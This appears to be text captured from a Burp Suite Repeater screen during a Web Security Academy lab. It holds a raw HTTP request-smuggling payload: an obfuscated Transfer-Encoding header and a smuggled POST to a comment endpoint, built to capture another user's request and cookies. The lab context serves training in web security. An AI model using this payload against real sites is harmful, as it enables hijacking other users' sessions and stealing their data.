 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
original post × 2 × 3 × 4 × ...
Send Cancel < > Target: https://accf1fcb1f6378b7c093ffd5007400d7.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
4 Content-Length: 175
5 Content-Type: application/x-www-form-urlencoded
6 Connection: close
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
8 tRANSFER-ENCODING: chunked
9
10 7f
11 csrf=F6XgKHfKGGFNCLyD2vWshyJvbluBrgE5&postId=4&comment=abc&name=test&email=test%40example.com&website=
https%3A%2F%2Fexample.com
12 0
13
14 POST /post/comment HTTP/1.1
15 Host: accf1fcb1f6378b7c093ffd5007400d7.web-security-academy.net
16 Cookie: session=DS503smYYBQg0AQs47uDoYbj2ChiCUdU
17 Content-Length: 800
18 Content-Type: application/x-www-form-urlencoded
19 Connection: close
20
? Search... 0 matche
Response
Pretty Raw Hex Render \n
? Search... 0 matche
Ready
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (20)
Request Cookies (1)
Request Headers (7)